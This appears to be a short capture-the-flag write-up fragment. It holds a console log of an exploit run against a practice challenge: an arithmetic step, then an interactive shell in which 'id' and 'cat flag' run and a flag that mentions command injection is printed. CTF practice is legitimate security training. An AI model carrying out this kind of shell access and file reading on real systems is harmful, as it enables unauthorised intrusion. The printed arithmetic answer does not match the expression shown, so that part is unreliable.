 Shell
TeamH4C LATE-STUDENT
(New Wave!)
('question:', '2436 * 2077 / 2284 * 3765 / 4101')
([2436, 2077, 2284, 3765, 4101], ['*', '/', '*', '/'])
('answer:', 19057891941)
['Hit!!!\n']
[+] 5
[*] Switching to interactive mode
Last Says :
filtering...
sh-4.3$ $ id
uid=1026(chall1_pwn) gid=1026(chall1) groups=1026(chall1)
sh-4.3$ $ cat flag
flag{Sh0W_M3_tHe,,,FL4Gggggg_w1th__ComM3nD__1nJeCti0N}
sh-4.3$ $